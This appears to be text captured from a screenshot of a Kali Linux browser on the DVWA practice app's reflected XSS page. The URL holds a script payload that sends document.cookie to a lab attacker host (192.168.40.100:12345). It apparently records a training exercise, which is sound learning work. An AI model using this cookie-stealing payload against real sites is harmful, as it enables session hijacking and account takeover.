 Workspace 1 Workspace 2 Workspace 3 Workspace 4
EN 79% 8:40
Damn Vulnerable Web A
192.168.40.200/dvwa/vulnerabilities/xss_r/?name=<script>window.location%3D'http%3A%2F%2F192.168.40.100%3A12345%2F%3Fcookie%3D'%2Bdocument.cookie<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
What's your name?
e='+document.cookie</script> Submit
Hello
192.168.40.100